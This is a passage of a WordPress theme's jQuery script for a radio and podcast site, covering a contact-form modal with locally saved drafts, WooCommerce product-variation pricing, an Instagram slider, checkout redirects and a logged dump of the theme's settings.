        }
    }).each(function(){
        // not ready function
        returnSSBA($(this));
        
    });


    var slecton = ".ngg-gallery-thumbnail a, .wp-caption > a, .gallery-item a:not(.post_image), #content a[rel='gallery']";
    if ($(slecton).length > 0) {
      $(slecton).each(function(){
        // $(this).parent().append("<a class='slideshow' href='"+$(this).attr('href')+"?view'>"+$(this).html()+"</a>");
      });
      // $("body").append("<div class='icontainer' style='width:0px;height:0px; overflow:hidden;'></div>");
      // $('a[href$=".gif"], a[href$=".jpg"], a[href$=".png"], a[href$=".bmp"]');
      $('a.thickbox').removeClass ("thickbox");
      
    }


  // $("#content a[rel='gallery']").photoSwipe({
  //       captionAndToolbarAutoHideDelay: 0,
  //       imageScaleMethod: "fitNoUpscale",
  //       autoStartSlideshow: true,
  //       slideshowDelay: 4000,
  //       allowUserZoom:false,
  //       jQueryMobile: false,
  //       captionAndToolbarHide: false,
  //       getImageCaption: function(el){
  //         psTitle = $(el).find("img").first().attr("alt");
  //         psDescription = $(el).attr("title");
  //         psCaptionString = "<strong>" + psTitle + "</strong>";
          
  //         // if (psDescription = undefined) {
  //           psDescription = psTitle;
  //         // }

          
  //         if (undefined !== psDescription) {
  //           if (psDescription.length > 1) {
  //             psCaptionString =  psCaptionString + '<div class="ps-long-description"><small>' + psDescription + '</small>'+ slectonAdd +'</div>';
  //           }
  //         } else {
  //           psCaptionString =  psCaptionString + '<div class="ps-long-description"><small></small>'+ slectonAdd +'</div>';
  //         }

  //         // psCaptionString = psCaptionString + '<div style="float:right;text-align:right"><a class="ui builder_button default rounded" href="http://drsusanblock.com/shop/prints/photo?from='+window.location.href+'&imag=' + $(el).attr('href') + '&size=8x10" target="_blank">Buy Print 8 x 10</a><a class="ui builder_button default rounded" href="http://drsusanblock.com/shop/prints/photo?from='+window.location.href+'&imag=' + $(el).attr('href') + '&size=11x14" target="_blank">11 x 14</a><a class="ui builder_button blue rounded" href="http://drsusanblock.com/shop/prints/photo?from='+window.location.href+'&imag=' + $(el).attr('href') + '&size=24x36" target="_blank">24 x 36</a></div>';
  //         psCaptionString = psCaptionString + '<div class="cta"><a href="http://drsusanblock.com/shop/prints/photo?from='+window.location.protocol+'//'+window.location.hostname+window.location.pathname+'&imag=' + $(el).attr('href') + '&size=8x10" target="_blank">Buy This Print Online!</a> or Call <a target="_blank" href="tel:3105680066" target="_blank">(310) 568-0066</a> to order</div>';


  //         psImgCaption = $(psCaptionString);
  //         return psImgCaption;
  //       }

  //       // getImageCaption: function(el){ meant for image downloading capability abefix
  //       //  psTitle = $(el).attr("href");
  //       //  psDescription = psTitle.split("unscene.us/").pop();

  //       //  // psCaptionString = "<strong>" + psTitle + "</strong>";
  //       //  // if (psDescription.length > 1) {
  //       //    psCaptionString = '<div class="ps-long-description"><button onClick="myFunction(\'http://unscene.us/dothis.php?file=' + encodeURIComponent(psDescription) + '\')">Download</button></div>';
  //       //  // }
  //       //  psImgCaption = $(psCaptionString);
  //       //  return psImgCaption;
  //       // }

  //     });
  

  $(document).ready(function(){

    
    $('.collection-item.video').on('click',function(){
      var VID = $(this).attr('data-id');
      $('.videoW:visible').addClass('hide');
      $('#'+VID).removeClass('hide');
    });

     $('#services a.btn-floating').on('click', function(event) {
        event.preventDefault();
        /* Act on the event */    
        var pa = $.trim($(this).text());
        $('#ct-form').find('.modal-content .chips').remove();
        // $('#ct-form .modal-content').find('textarea').text('I\'m interested in '+pa);
        $('#ct-form .modal-content').find('input[name="current-interests"]').val(pa);
        $('#ct-form').find('.modal-content textarea').parent().before('<div class="chips clearfix"><h5>Subject: <div class="chip blue lighten-4 blue-text text-darken-4">Unscene Creative — '+pa+'</div></h5></div>');
      });

     $('#pricing input[name="filter_pricing"]').on('click', function(event) {
        // alert('Clicked'+$(this).val());
        $('.pricing_row.pricing_'+$(this).val()).removeClass('hide');
        $('.pricing_row:not(.pricing_'+$(this).val()+')').addClass('hide');
      });
     if (localStorage.getItem('current') !== null) {
        var decrypted = CryptoJS.AES.decrypt(localStorage.getItem('current'), "unique_key");
        var new_string = decrypted.toString(CryptoJS.enc.Utf8);
        var new_parse = JSON.parse(new_string);
        console.log('new_parse',new_parse);
        if (new_parse.n != '') {

          $('#ct-form input[name="current-name"]').val(new_parse['n']).parent().addClass('edit_switch hide');
          $('#ct-form input[name="current-email"]').val(new_parse['e']).parent().addClass('edit_switch hide');
          $('input#email_form').val(new_parse['e']);
          $('#ct-form input[name="current-phone"]').val(new_parse['p']).parent().addClass('edit_switch hide');
          $('#ct-form textarea').val(new_parse['m']);
          var string = '<div class="collection"><a class="collection-item avatar edit_switch_button" href="#!">';
              string += '<i class="material-icons circle">account_box</i> ';
              string += '<span class="title black-text">'+new_parse['n']+' &lt;'+new_parse['e']+'&gt;</span>';
              string += '<p>';
              string += new_parse['p'];
              string += '</p>';
              string += '<span class="secondary-content grey-text"><i class="material-icons">edit</i></span>';
              string += '</a></div>';
          $('#ct-form input[name="current-phone"]').parent().after(string);
        }
     }

     $('#ct-form').on("click", "a" ,function(event) {
        event.preventDefault();
            if ($(this).is('.edit_switch_button')) {
              $('.edit_switch').toggleClass('hide');
              $('#ct-form .edit_switch_button').parent().toggleClass('hide');
            }
            // save for later
              if (localStorage.getItem('current') == null) {
                var currentSet = {};
              } else {
                var decrypted = CryptoJS.AES.decrypt(localStorage.getItem('current'), "unique_key");
                var new_string = decrypted.toString(CryptoJS.enc.Utf8);
                var currentSet = JSON.parse(new_string);
              }
              

              currentSet['n'] = $('#ct-form input[name="current-name"]').val();
              currentSet['e'] = $('#ct-form input[name="current-email"]').val();
              currentSet['p'] = $('#ct-form input[name="current-phone"]').val();
              
                  var d = new Date();
                  var m = d.toLocaleString();
              if ($(this).is('.send_msg')) {
                  $('#ct-form input[name="current-date"]').val(m);
                  $('#ct-form .wpcf7-submit input[type="submit"]').trigger('click');
                  currentSet['m'] = '';
                  var string = JSON.stringify(currentSet);
                  var encrypted = CryptoJS.AES.encrypt(string, "unique_key");
                  localStorage.setItem('current',encrypted);
              }

              if ($(this).is('.modal-footer .modal-close')) {
                  Materialize.toast('Draft Saved at: '+m, 10000) // 4000 is the duration of the toast
                  currentSet['m'] = $('#ct-form textarea').val();
                  var string = JSON.stringify(currentSet);
                  var encrypted = CryptoJS.AES.encrypt(string, "unique_key");
                  localStorage.setItem('current',encrypted);
              }

              

      });

    
        
    // $('.button-collapse').sideNav();
    // $('.parallax').parallax();
    // $('.tabs').tabs();
    // $('.wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-number').each(function(index) {
    //   // console.log(index);
    //   var par = $(this).parent().parent().parent();
    //   par.addClass('input-field');
      
    //   $(this).attr('id','input-'+index);
    //   par.find('label').attr('for','input-'+index);
    //   par.append($(this));
    //   $(this).addClass('validate').parent().find('br').remove();
    //   if ('hidden' != $(this).attr('type')) {
    //     if ($(this).hasClass('wpcf7-email')) {
    //        par.prepend('<i class="material-icons prefix">email</i>');
    //     } else if ($(this).hasClass('wpcf7-text')) {
    //        par.prepend('<i class="material-icons prefix">face</i>');
    //     } else {
    //       par.prepend('<i class="material-icons prefix">receipt</i>');
    //     }
    //   }
    // });
    // $('input.validate, textarea.validate').on("blur",function (e) {
    //     var yourtext = $(this).val();
    //     if (yourtext.length() > 0) {
    //       var yourstatus = $(this).parent().find('i');
    //       if (yourstatus.attr('data-main').length() < 1) {
    //         yourstatus.attr('data-main',yourstatus.text());
    //       }
    //         if ($(this).hasClass('valid')) {
    //           yourstatus.text('done');
    //           yourstatus.removeClass('red-text text-lighten-3').addClass('active');
    //         } else {
    //           yourstatus.text('warning');
    //           yourstatus.addClass('red-text text-lighten-3 active');
    //         }
    //     } else {
    //         yourstatus.text(yourstatus.attr('data-main'));
    //         yourstatus.removeClass('active red-text text-lighten-3');
    //     }
    // });

    
    // $('.modal').modal({
    //       dismissible: true, // Modal can be dismissed by clicking outside of the modal
    //       opacity: .89, // Opacity of modal background
    //       in_duration: 300, // Transition in duration
    //       out_duration: 200, // Transition out duration
    //       starting_top: '4%', // Starting top style attribute
    //       ending_top: '10%', // Ending top style attribute
    //       ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
    //         // alert("Ready");
    //         // console.log(modal, trigger);
    //         // console.log(trigger.attr('data-id'));
    //         var frameYTCk = trigger.attr('data-id');
    //         if (frameYTCk.length < 0) {
    //           var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
    //           modal.find('.modal-content').html(frameYT);                      
    //         }
    //         // toggleVideo('show',modal);
    //         // var chosen = 'video'+modal.attr('id');
    //         // console.log(chosen);
    //         // console.log(yt_players['videomodal12']);
    //         // yt_players['videomodal12'].playVideo();
    //       },
    //       complete: function(modal) {
    //         // alert('Closed');
    //         if (modal.find('.videoWrapper')) {
    //           modal.find('.modal-content').html('');  
    //         }
    //         // toggleVideo('hide',modal);
    //       } // Callback for Modal close
    // });
    // $.getScript("//www.youtube.com/player_api", function() {
    //     yt_int = setInterval(function(){
    //         if(typeof YT === "object"){
    //             initYT();
    //             clearInterval(yt_int);
                

                // since 12/7/16
                $('.modal#ct-form').modal({
                  dismissible: false, // Modal can be dismissed by clicking outside of the modal
                    opacity: .5, // Opacity of modal background
                    in_duration: 600, // Transition in duration
                    out_duration: 400, // Transition out duration
                    starting_top: '4%', // Starting top style attribute
                    ending_top: '10%', // Ending top style attribute
                    ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
                      // alert("Ready");
                      console.log(modal, trigger);
                    },
                    complete: function() {
                    // alert('Closed');
                    } // Callback for Modal close
                });



                $('.modal').modal({
                  dismissible: true, // Modal can be dismissed by clicking outside of the modal
                  opacity: .89, // Opacity of modal background
                  in_duration: 300, // Transition in duration
                  out_duration: 200, // Transition out duration
                  starting_top: '4%', // Starting top style attribute
                  ending_top: '10%', // Ending top style attribute
                  ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
                    // alert("Ready");
                    // console.log(modal, trigger);
                    // console.log(trigger.attr('data-id'));
                    
                    // var frameYTCk = trigger.attr('data-id');
                    // if (frameYTCk.length > 0) {
                    //   var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
                    //   modal.find('.modal-content').html(frameYT);                      
                    // }



                    // toggleVideo('show',modal);
                    // var chosen = 'video'+modal.attr('id');
                    // console.log(chosen);
                    // console.log(yt_players['videomodal12']);
                    // yt_players['videomodal12'].playVideo();
                  },
                  complete: function(modal) {
                    // alert('Closed');
                    // if (modal.find('.videoWrapper')) {
                      // modal.find('.modal-content').html('');  
                    // }
                    // toggleVideo('hide',modal);
                  } // Callback for Modal close
                });



                // $('.modal-trigger[data-target="ct-form"], a[href="#ct-form"], a[data-target="ct-form"]').on('click', function(event) {
                //   // event.preventDefault();
                //   /* Act on the event */
                //   console.log('fire');
                //   var Title = $(this).clone().wrap('<p></p>').find('i').remove().end().text();
                //   $('#ct-form input[name="current-request"]').val(Title);
                //   $('#ct-form').attr('data-title',Title);
                //   ga('send', 'event', {
                //     eventCategory: 'Contact Form',
                //     nonInteraction: true,
                //     hitType:'event',
                //     eventAction: 'opened',
                //     eventLabel: Title,
                //     eventValue: 1,
                //     transport: 'beacon'
                //   });
                // });





    //         }
    //     },500);
    // });
    // $('#play').on('click', function(){
    //   yt_players['player1'].playVideo();
    // });
    // $('#pause').on('click', function(){
    //   yt_players['player1'].pauseVideo();
    // });




      // $(window).unload(
      //     function(event) {
      //         $('#popup-loading-modal').modal('open');
      //     }
      // );
      // 
      // 
      



}); // end of document ready


function updateProductPricing(this_label){
  var this_label_signed = this_label.parents('.input-field').find('input[type="radio"]').attr('data-signed');
  var this_label_store = this_label.parents('.input-field').find('input[type="radio"]').attr('data-store');
  setTimeout(function(){
    $('.variations_form').find('select[name="attribute_pa_format"]').val(this_label.parents('.input-field').find('input[type="radio"]').attr('value')).trigger('change');
    setTimeout(function(){
      $('.variations_form').find('select[name="attribute_pa_signed"]').val(this_label_signed).trigger('change');
      setTimeout(function(){
        $('.variations_form').find('select[name="attribute_pa_store"]').val(this_label_store).trigger('change');
        setTimeout(function(){
            // update price
            $('.price').html($('.price span.woocommerce-Price-currencySymbol').first().clone().wrap('<div></div>').parent().html()+this_label.find('strong').text());
            var tr = $('.variations_form').find('select[name="attribute_pa_store"] option[value="'+this_label_store+'"]').first().text();
              tr = (tr == 'In-Store')?'Us':tr;
            // update shipping
            $('.store-title').text(tr);
        },100);
      },100);
    },100);
  },100);
}
var timeClea;
function showProductPricing(this_label){
    clearTimeout(timeClea);
    timeClea = setTimeout(function(){
      updateProductPricing(this_label);
      setTimeout(function(){
        updateProductPricing(this_label);
      },500);
    },500);
}


$(window).load(function() {

setTimeout(function(){
  $(window).resize();
  setTimeout(function(){
    $(window).resize();
    setTimeout(function(){
      $(window).resize();  
    },2000);
  },2000);
},500);


if ($('.snowflakes').length > 0) {
  $('.snowflakes').prependTo($('.snowflakes').parents('.section#about-us'));
}


// woocommerce
if ($('body').is('.single-product')) {
  if ($('form.cart').is('[action]')) {
    if ($('form.cart').attr('action').indexOf(document.location.hostname) == -1) {
      $('form.cart').attr('target','_blank');
    }
  }

  ﻿


  // jQuery('.input-field.custom_variation').each(function(eleme, index){
  jQuery('.input-field.custom_variation').each(function(eleme, index){
    if (jQuery(this).find('label').clone().find('strong').remove().end().text().trim() == 'Kindle') {
      console.log(jQuery(this).find('input[type="radio"]').val());
      jQuery('.infobar.kindle').removeClass('hide');
    }
  });

  if ($('.custom_variation_container').length > 0) {
    if (jQuery('form.variations_form').is('[data-product_variations]')) {
      var variations = JSON.parse(jQuery('form.variations_form').first().attr('data-product_variations'));
      var add = '';
      for (var i = variations.length - 1; i >= 0; i--) {
        console.log(variations[i]);
        add += '<div class="input-field custom_variation"><input type="radio" name="custom_variation[]" id="option-';
        add += variations[i]['attributes']['attribute_pa_store']+"-"+variations[i]['attributes']['attribute_pa_format']+"-"+variations[i]['attributes']['attribute_pa_signed']+'"';
        add += (variations[i]['attributes']['attribute_pa_store'] != '')?' data-store="'+variations[i]['attributes']['attribute_pa_store']+'"':'';
        add += (variations[i]['attributes']['attribute_pa_signed'] != '')?' data-signed="'+variations[i]['attributes']['attribute_pa_signed']+'"':'';
        add += (variations[i]['hyperlink'] != '')?' data-hyperlink="'+variations[i]['hyperlink']+'"':'';
        add += ' value="';
        add += variations[i]['attributes']['attribute_pa_format'];
        add += '"><label for="option-';
        add += variations[i]['attributes']['attribute_pa_store']+"-"+variations[i]['attributes']['attribute_pa_format']+"-"+variations[i]['attributes']['attribute_pa_signed'];
        add += '">';
        add += variations[i]['attributes']['attribute_pa_format'];
        add += (variations[i]['attributes']['attribute_pa_signed'] == 'yes')?'<i>Signed Edition</i>':'';
        add += '<strong>';
        add += variations[i]['display_price'];
        add += '</strong></label></div>';
      }
      jQuery('.custom_variation_container').html(add);

      $('.input-field.custom_variation label').on('click',function(){
          var this_label = $(this);
          console.log(this_label.parents('.input-field').find('input[type="radio"]').val());
          $('.variations_form').find('select[name="attribute_pa_format"]').val($('.variations_form').first().find('select[name="attribute_pa_format"] option:first-child').val());
          $('.variations_form').find('select[name="attribute_pa_signed"]').val($('.variations_form').first().find('select[name="attribute_pa_signed"] option:first-child').val());
          $('.variations_form').find('select[name="attribute_pa_store"]').val($('.variations_form').first().find('select[name="attribute_pa_store"] option:first-child').val());

          
          setTimeout(function(){
              if (this_label.parents('.input-field').find('input[type="radio"]').is('[data-hyperlink]')) {
                if (this_label.parents('.input-field').find('input[type="radio"]').attr('data-hyperlink').indexOf(document.location.hostname) == -1) {
                  $('form.cart').attr('target','_blank');
                  $('form.cart').attr('action',this_label.parents('.input-field').find('input[type="radio"]').attr('data-hyperlink'));
                }
              } else {
                $('form.cart').removeAttr('target');
                $('form.cart').attr('action',document.location.hostname + '/' + document.location.pathname);
              }
              showProductPricing(this_label);

          },500);
      });
      jQuery('.custom_variation:first-child label').first().click();
    }
  }
}

setTimeout(function(){

  $('a.btn-large.white-text.green , .wc-block-grid__product-add-to-cart a').each(function(el, inde){
    if ($(this).attr('href').indexOf(document.location.hostname) == -1 ) {
      if ($(this).attr('href').indexOf('?add-to-cart') != 0) {
        $(this).attr('target','_blank');
      }
    } 
  });
},1000);


  //   var toggleVideo = function(state,modal) {
  //     // if state == 'hide', hide. Else: show video
  //     var div = document.getElementById(modal.attr('id'));
  //     // console.log(modal);
  //     console.log(window.frames["video"+modal.attr('id')]);
  //     var iframe = div.getElementsByTagName("iframe")[0].contentWindow;
  //     console.log(div.getElementsByTagName("iframe")[0].contentWindow);
  //     // var iframe = window.frames["video"+modal.attr('id')];
  //     // div.style.display = state == 'hide' ? 'none' : '';
  //     // func = state == 'hide' ? 'pauseVideo' : 'playVideo';
  //     func = 'pauseVideo';
  //     iframe.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
  // };

    // $(".modal").openModal({
    //     complete : onModalHide('your_parameter')
    // });
    
    $('.collection-toast').each(function(){
        if ($(this).parent().hasClass('woocommerce-message')) {
          $(this).find('a').remove();
        }
        var $toastContent = $('<span>'+$(this).html()+'</span>');
        Materialize.toast($toastContent, 5000);
    });

    $('body').addClass('init');
    
    if ($(window).width() < 1025) {
      $('.loaddr').remove(); // make hide instead to reappear on page exit (pageleave)
    } else {
      setTimeout(function(){
        $('.loaddr').remove(); // make hide instead to reappear on page exit (pageleave)
      },1500);
    }

    var colorName = function(cthis){
      var colorName = $(cthis).attr('style').replace('background:','');
      return colorName;
    }
        // setTimeout(function(){
        //     $.each($('.card.color'),function(el, index){
        //         var temp_this = $(this);
        //         var this_item = $(this).find('.cube-top');
        //         $(this).parent().attr('style','background:'+colorName(this_item));
        //         setTimeout(function(){
        //             temp_this.parent().addClass('loaded');
        //         },4000);
        //     });
        //     $('#articles').addClass('loaded');
        // },5000);
          

    
    // activate redirect
    if ($('body').is('.category.archive')) {
        $('.body_box').append('<div class="bg"></div>');
        $('.post-loop > .post').on('mouseenter', function(){
            $('.bg').attr('style','background-color:'+$(this).attr('style').replace('background:','').replace(';','')+' !important');
        }).on('mouseleave',function(){
            $('.bg').attr('style','');
        });
    }
    
    // activate redirect
    if ($('body').hasClass('woocommerce-order-received')) {
      var placer = $('.variation .variation-DestinationURL a').text();
      setTimeout(function(){
        $('#popup-loading-modal h4, #popup-loading-modal p').addClass('hide');
        $('#popup-loading-modal').modal('open');
        setTimeout(function(){
          $('#popup-loading-modal h4, #popup-loading-modal p').removeClass('hide');
          $('#popup-loading-modal').addClass('completed');
          setTimeout(function(){
            $('#popup-loading-modal').modal('close');
          },6000);
        },2000);
        if (placer.length > 0) {
          window.location = placer;
        } else {
          $('tr.order_item:first-child').trigger('click');
        }
      },3000);
    }
    if ($('body').hasClass('pmpro-checkout')) {
      $('#pmpro_billing_address_fields').before($('#pmpro_payment_information_fields'));
      $('#pmpro_billing_address_fields').before($('#pmpro_payment_information_fields'));
      $('#pmpro_checkout_box-company, #pmpro_account_loggedin, #pmpro_user_fields').prependTo('#tab-2');
    }
    
    
      
    
      var my2SwiperInit = function() {
          
        var ig_slidesPerView, swiperd, swiper, nameID = '#sbi_images';
            // if ($(nameID).find('.sbi_item img')[0]) {
                                      // }

            if ($(nameID).find('.sbi_item img')[0]) {
              if (!$(nameID).is('.swiper-wrapper')) {
                  $(nameID).addClass('swiper-wrapper').find('.sbi_item').addClass('swiper-slide');
                  $(nameID).wrap('<div class="swiper-container" id="swiper-99"></div>');
                  $(nameID).before('<div class="swiper-pagination swiper-pagination-clickable"></div>');
                  if ( $("#sb_instagram .swiper-container").width()>1023 ) {
                    ig_slidesPerView = 4;
                  }
                  if ( $("#sb_instagram .swiper-container").width()<1024 ) {
                    ig_slidesPerView = 3;
                  }
                  if ($("#sb_instagram .swiper-container").width()<600) {
                    ig_slidesPerView = 2;
                  }
                  if ($("#sb_instagram .swiper-container").width()<420) {
                    ig_slidesPerView = 1;
                  }
                  swiper = new Swiper('#sb_instagram .swiper-container', {
                      slidesPerView: ig_slidesPerView,
                      spaceBetween: 0,
                      effect: 'coverflow',
                      freeMode: true,
                      freeModeSticky: true,
                      slideToClickedSlide: true,
                      preventClicks: false,
                      preventClicksPropagation: true,
                      centeredSlides: true,
                      speed: 1000,
                      loop: true,
                      autoplay: {
                        delay: 1,
                        disableOnInteraction: false,
                        stopOnLastSlide: false,
                        reverseDirection:false,
                        freeModeMomentum: false,
                        freeModeMomentumBounce: false
                      },
                      pagination: {
                        el: '.swiper-pagination',
                        clickable: true,
                      }
                    });
                  swiper.update();
                  swiper.startAutoplay(); //just in case
              } else {
                // $(window).trigger('resize');
              }
          } else {

          }
       }

      my2SwiperInit();


      $(window).on('resize',function(){
        my2SwiperInit();
      });

      $('.tnp input[type="email"]').on('focusin', function(event) {
        $('footer .row + .row .col:last-child > .widget, footer span.credit-cards.cc_accepts').addClass('hide');
      }).on('focusout', function(event) {
        $('footer .row + .row .col:last-child > .widget, footer span.credit-cards.cc_accepts').removeClass('hide');
      });
      $('.next-swiperd').on('click', function(event) {
        event.preventDefault();
        /* Act on the event */
          if (jQuery('.swiperd-pagination .swiper-pagination-bullet-active')[0].nextElementSibling != null) {
           jQuery(jQuery('.swiperd-pagination .swiper-pagination-bullet-active')[0].nextElementSibling).click();
        } else {
        //      alert('done');
            jQuery('.swiperd-pagination .swiper-pagination-bullet:first-child').click();
            jQuery('#ct-form').modal('open');
        }
      });

      $( document ).ajaxComplete(function(event, xhr, settings ) {
        // console.log({
        //   'event':event,
        //   'xhr':xhr,
        //   'settings':settings
        // });
        // if ( typeof settings.data === 'undefined' || !settings.data ) {

        // } else 
        if (settings) {
          if (typeof('settings.data') == 'object') {
            if (typeof("settings.data['action=get_cache']") == 'string') {
              if (settings.data.indexOf('action=get_cache') > -1) {
                $(window).trigger('resize');
                // console.log('xhr',xhr);
                // console.log('event',event);
                // console.log('settings',settings);
                // console.log(settings.data.indexOf('action=get_cache'));
                setTimeout(function(){
                  my2SwiperInit();
                },4000);
              }
            }
          }
        }
      });

      
          
      
        var dHeight = $(window).height();
        var dWidth = $(window).height();
        // if (dWidth > 960) {
          $('.hero_title').on('click', '.read_more', function(event) {
            event.preventDefault();
            console.log('hello');
            /* Act on the event */
            var top = $('#content').parents('.section');
            var top_Num = top.offset().top - 60;
            $('html,body').animate({scrollTop: top_Num}, 'slow', function() {
              // $(target).fadeOut( 100, function() {
                // $(this).html(response);
                // $(this).fadeIn(100);
              // });
            });

          });
  }); // end of window load
    // console.log('');
          // console.log('');
        // console.log('');
      // console.log();
  console.log({"0":false,"nav_menu_locations":{"one-page":16,"right":16,"left":21,"mobile":16,"secondary-2":0,"mobile-search":19},"custom_css_post_id":251,"mcsstheme_header_logo_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-solid.svg","mcsstheme_header_layout_val":"hcl","mcsstheme_header_hcc_val":"3","nav_color":"#0f0f0f","nav_linkcolor":"#f2ff00","footer_color":"#141414","mcsstheme_media_val":"{\"links\":{\"apple_podcasts\":\"https:\\\/\\\/podcasts.apple.com\\\/us\\\/podcast\\\/the-dr-susan-block-show\\\/id1480960785\",\"audiomack\":\"https:\\\/\\\/audiomack.com\\\/thedrsusanblockshow\",\"google_podcasts\":\"https:\\\/\\\/podcasts.google.com\\\/feed\\\/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=\",\"iheartradio\":\"https:\\\/\\\/www.iheart.com\\\/podcast\\\/269-the-dr-susan-block-show-50843486\\\/\",\"pandora\":\"https:\\\/\\\/www.pandora.com\\\/podcast\\\/the-dr-susan-block-show\\\/PC:37046\",\"podbean\":\"https:\\\/\\\/drsusanblockshow.podbean.com\\\/\",\"smarturlit\":\"https:\\\/\\\/smarturl.it\\\/drsuzy\",\"soundcloud\":\"https:\\\/\\\/soundcloud.com\\\/dr-susan-block\",\"spotify\":\"https:\\\/\\\/open.spotify.com\\\/show\\\/7igmg3wvUtvpQxesYr2Bk2\",\"tunein\":\"https:\\\/\\\/tunein.com\\\/podcasts\\\/Adult-Content\\\/The-Dr-Susan-Block-Show-p1252304\\\/\",\"youtube\":\"https:\\\/\\\/youtube.com\\\/@SexCalls\"},\"media\":[\"apple_podcasts\",\"audiomack\",\"google_podcasts\",\"iheartradio\",\"pandora\",\"podbean\",\"smarturlit\",\"soundcloud\",\"spotify\",\"tunein\",\"youtube\"],\"position\":[\"9\",\"19\"]}","mcsstheme_social_val":"{\"links\":{\"facebook\":\"https:\\\/\\\/facebook.com\\\/DrSusanBlock\\\/\",\"instagram\":\"https:\\\/\\\/instagram.com\\\/drsuzy1\",\"twitter\":\"https:\\\/\\\/twitter.com\\\/drsuzy\",\"youtube\":\"https:\\\/\\\/youtube.com\\\/@SexCalls\"},\"social\":[\"facebook\",\"instagram\",\"twitter\",\"youtube\"]}","mcsstheme_accepted_val":"{\"links\":[]}","mcsstheme_sidenav_lt_val":"","mcsstheme_sidenav_rt_val":"","mcsstheme_intro_button_val":"yes","mcsstheme_intro_search_val":"no","mcsstheme_intro_order_val":"{\"live-489929\":\"live\",\"episodes-991971\":\"episodes\"}","mcsstheme_section_episodes-991971_json_val":"{\"id\":\"episodes-991971\",\"template\":\"blog\",\"class\":\"transparent\",\"title\":\"New Episodes\",\"link\":\"1\",\"media\":\"1\",\"width\":\"container\",\"post_type\":\"track\",\"orderby\":\"date\",\"order\":\"DESC\",\"display\":\"excerpt\",\"columns\":\"1\",\"count\":\"10\",\"sidebar\":\"1\"}","mcsstheme_footer_layout2_val":"0","sidenav_color":"#262626","mcsstheme_404_header_val":"Track not found!","mcsstheme_404_text_val":"<p>We are working hard and this page must have been moved. <a href=\"#ct-form\" class=\"modal-trigger\">Contact us<\/a> or use the search below to find the page you were looking for.<\/p>","link_textcolor":"#eeee22","mcsstheme_header_logo_text_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-outline.svg","mcsstheme_footer_html_val":"","mcsstheme_analytics_val":"{\"st\":\"12501045\",\"st_sc\":\"02ab02ca\"}","mcsstheme_footer_signature_val":"bottom","mcsstheme_footer_layout_val":"f444","mcsstheme_footer_signature2_val":"0","mcsstheme_footer_endnote2_val":"0","mcsstheme_footer_endnote_val":"0","mcsstheme_footer_logo_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-solid.svg","mcsstheme_footer_logo_text_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-outline.svg","body_text_color":"#adadad","header_image":"remove-header","header_textcolor":"000000","background_image":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/04\/LOS-ANGELES-BACK-GROUND-scaled.jpg","background_position_y":"center","background_size":"cover","background_attachment":"fixed","background_color":"000000","body_text_highlight_color":"#eeee22","body_text_highlight_bgcolor":"#564200","mcsstheme_modal_contact_val":"","mcsstheme_newsletter_cf7_val":"1777","mcsstheme_promo_cf7_val":"1777","mcsstheme_modal_contact_cf7_val":"1775","mcsstheme_newsletter_val":"","mcsstheme_modal_contact_title_val":"Contact Us","mcsstheme_newsletter_after_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_modal_contact_before_val":"<div class=\"center\">\nSend a <i>Message<\/i> or Ask a <i>Question<\/i> to F.D.R. Radio\n<\/div>","mcsstheme_modal_contact_img_val":"","mcsstheme_promo_title_val":"New Episode!","mcsstheme_newsletter_title_val":"Join Our Newsletter","mcsstheme_newsletter_button_val":"Send","mcsstheme_promo_button_val":"Send","mcsstheme_promo_after_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_promo_img_val":"","mcsstheme_modal_contact_button_val":"Send","mcsstheme_modal_contact_after_val":"<div class=\"hide\">Call on Saturday Nights Instead: <a href=\"tel:+16264615212\">(626) 461 - 5212<\/a><\/div>","mcsstheme_newsletter_before_val":"","mcsstheme_promo_before_val":"<h2>Love, War Crimes, GasMasks & Free Assange!<\/h2>\n<a href=\"#\" class=\"play_radio modal-close\">\n<img src=\"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/06\/FDR-Fck-Da-Rich-Love-War-Crimes-GasMasks-Free-Assange.png\" width=\"300\">\n<\/a>\n<br><br>\nNow Available on All Platforms Near You. Get Weekly Updates.","mcsstheme_promo_close_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_modal_contact_close_val":"","mcsstheme_newsletter_close_val":"","mcsstheme_loaddr_icon_val":"0","mcsstheme_loaddr_animate_val":"0","mcsstheme_loaddr_bg_color_val":"#ffffff","mcsstheme_header_promo_val":"Now Available to Listen on All 